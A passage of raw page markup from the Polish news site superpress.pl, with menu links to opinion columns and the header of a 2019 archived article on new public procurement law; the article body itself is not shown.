b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'biuro@go-partner.pl'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="570" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Co zmieni nowe prawo zamówień publicznych?</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Co zmieni nowe prawo zamówień publicznych?"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Co zmieni nowe prawo zamówień publicznych?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/kamil-goral/" title="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"><img alt='Kamil Goral, główny ekonomista Forum Polskiej Gospodarki' src='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/kamil-goral/">Kamil Goral, główny ekonomista Forum Polskiej Gospodarki</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-10-26T00:00:00+02:00">26 października 2019 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843-696x464.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843-1068x713.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="bridge-3255856_1280_1572092843"
                                    />
                                    <figcaption class="tdb-caption-text">NULL</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
